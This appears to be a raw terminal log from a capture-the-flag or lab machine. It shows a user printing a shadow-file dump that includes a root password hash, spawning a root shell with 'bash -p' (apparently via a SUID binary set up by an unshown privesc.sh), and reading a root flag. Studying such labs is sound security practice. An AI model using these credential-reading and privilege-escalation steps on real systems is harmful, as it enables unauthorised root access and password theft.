 engineer@reactor:/tmp$ cat pwned.txt
root:$y$j9T$eJAH7p7TxU.lFZFC0WOND/$1mw1NhZtJOB7JXVTdKmWM0jn1SjtF4ykv.7poV98dF.:20450:0:99999:7:::
daemon:*:20305:0:99999:7:::
bin:*:20305:0:99999:7:::
engineer@reactor:/tmp$ whoami
engineer
engineer@reactor:/tmp$ pash -p
Command 'pash' not found, did you mean:
  command 'pwsh' from snap powershell (7.5.4)
  command 'wash' from deb reaver (1.6.6-2)
  command 'kash' from deb kanif (1.2.2-4)
  command 'ash' from deb ash (0.5.12-6ubuntu1)
  command 'bash' from deb bash (5.2.21-2ubuntu1)
  command 'pass' from deb pass (1.7.4-6)
  command 'pagsh' from deb openafs-client (1.8.10-2.1ubuntu3.4)
  command 'sash' from deb sash (3.8-5)
  command 'pdsh' from deb pdsh (2.34-2)
  command 'posh' from deb posh (0.14.1)
  command 'ppsh' from deb ppsh (1.10-3build2)
  command 'dash' from deb dash (0.5.12-6ubuntu1)
  command 'mash' from deb mash (2.3+dfsg-6)
  command 'yash' from deb yash (2.55-2)
See 'snap info <snapname>' for additional versions.
engineer@reactor:/tmp$ bash -p
bash-5.2# ls
alpine-v3.23-x86_64-20260528_1800.tar.gz  systemd-private-fbad5d73b6e74843b905f8e08d1995c7-ModemManager.service-OUkPXE    systemd-private-fbad5d73b6e74843b905f8e08d1995c7-systemd-resolved.service-JzRjWN
privesc.sh                                systemd-private-fbad5d73b6e74843b905f8e08d1995c7-fwupd.service-0X02LK           systemd-private-fbad5d73b6e74843b905f8e08d1995c7-systemd-timesyncd.service-9EL4XO
pwned.txt                                 systemd-private-fbad5d73b6e74843b905f8e08d1995c7-polkit.service-PLyokh          systemd-private-fbad5d73b6e74843b905f8e08d1995c7-upower.service-0xDO73
snap-private-tmp                          systemd-private-fbad5d73b6e74843b905f8e08d1995c7-systemd-logind.service-VTcoVr  vmware-root_726-2957583432
bash-5.2# whoami
root
bash-5.2# cd /root/
bash-5.2# cat root.txt
49fe41002700b84e43ee3a72de35e7d0
bash-5.2#